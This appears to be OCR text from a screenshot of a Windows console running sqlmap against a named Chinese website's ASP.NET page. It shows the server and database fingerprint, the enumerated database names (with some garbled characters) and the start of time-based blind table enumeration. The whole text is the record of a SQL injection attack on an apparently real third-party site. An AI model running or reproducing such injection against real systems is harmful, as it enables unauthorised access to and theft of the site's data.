 C:\Windows\system32\cmd.exe - python  sqlmap.py -u "www.188sc.cn/MoreList.aspx?Type=...
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[16:31:55] [INFO] fetching database names
[16:31:55] [INFO] fetching number of databases
[16:31:55] [INFO] resumed: 8
[16:31:55] [INFO] resumed: GTVideo\x03
[16:31:55] [INFO] resumed: master
[16:31:55] [INFO] resumed: model\x11
[16:31:55] [INFO] resumed: msdb
[16:31:55] [INFO] resumed: ReportServer$SQLEXPRESS
[16:31:55] [INFO] resumed: ReportServer$SQLEXPUESSTempDB
[16:31:55] [INFO] resumed: tempdb
[16:31:55] [INFO] resumed: testGTV
[16:31:55] [INFO] fetching tables for databases: ReportServer$SQLEXPRESS, Report
Server$SQLEXPUESSTempDB, [GTVideo♥], [model◄], master, msdb, tempdb, testGTV
[16:31:55] [INFO] fetching number of tables for database 'ReportServer$SQLEXPRES
S'
[16:31:55] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[16:31:55] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[16:31:57] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries